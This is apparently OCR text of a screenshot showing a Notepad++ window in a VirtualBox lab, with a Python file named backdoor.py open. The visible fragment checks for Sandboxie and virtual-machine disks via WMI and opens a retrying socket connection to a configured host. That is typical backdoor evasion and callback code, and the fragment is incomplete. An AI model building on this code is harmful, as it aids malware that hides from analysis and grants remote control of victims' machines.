 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
backdoor.py
28 return " (Sandboxie) "
29
30 except: return ""
31
32 def detectVM():
33 objWMI = wmi.WMI()
34 for objDiskDrive in objWMI.query("Select * from Win32_DiskDrive"):
35 if "vbox" in objDiskDrive.Caption.lower() or "virtual" in objDiskDrive.Caption.lower():
36 return " (Virtual Machine) "
37 return ""
38
39
40
41 def server_connect():
42 global objSocket
43
44 while True:
45 try:
46 objSocket = socket.socket()
47 objSocket.connect((strHost,intPort))
48
49 except socket.
windows [Running] - Ora...
kalilinux [Running] - Oracle VM ...
Activate Windows
Go to Settings to activate Windows.
Python file
length : 1,701 lines : 95
Ln : 13 Col : 24 Sel : 0 | 0
Windows (CR LF)
UTF-8
INS
16:20
13/03/2019
Right Ctrl